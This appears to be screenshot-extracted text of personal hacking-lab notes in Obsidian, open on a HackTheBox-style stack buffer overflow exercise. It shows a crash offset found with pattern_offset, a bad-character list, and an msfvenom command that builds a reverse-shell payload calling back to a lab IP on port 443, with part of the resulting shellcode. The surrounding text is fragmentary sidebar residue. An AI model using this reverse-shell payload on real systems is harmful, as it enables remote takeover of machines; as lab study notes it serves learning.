 Modern sec...
Registers x86
thm buffer ...
stack3
Buffer ...
LFI
- start here ...
gdb
r2 (radare2)
Public / InfoSec / Tools n Info / 27 - asm, Buffer Overflow, debug / Buffer Overflow
Private
Public
- to sort
Android
Docker
Hardware
InfoSec
Acronyms & Wordlists
AD
Boxes
(from event, to finish)
CTFLearn
HackingHub
HackTheBox
HackTheBoxAcademy
Stack-Based Buffer Overflows o...
Example
inet
OverTheWire
picoCTF
TryHackMe
Vulnhub
Protostar
Stack
Images
stack0
Obsidian
FixIt42
Program received signal SIGSEGV, Segmentation fault.
0x37714336 in ?? ()
┌──(kali㉿kali)-[/usr/share/metasploit-framework/tools/exploit]
└─$ ./pattern_offset.rb -q 0x37714336
[*] Exact match at offset 2060
finding bad chars:
\x00\x09\x0a\x20
Shell
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp lhost=10.10.14.245 lport=443 --format c --arch x86 --platform
linux --bad-chars "\x00\x09\x0a\x20"
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb"
"\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b"
"\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2"
wupinyin: are they like reserved
keywords/chars or something?
14:21
0 backlinks
5,138 words
characters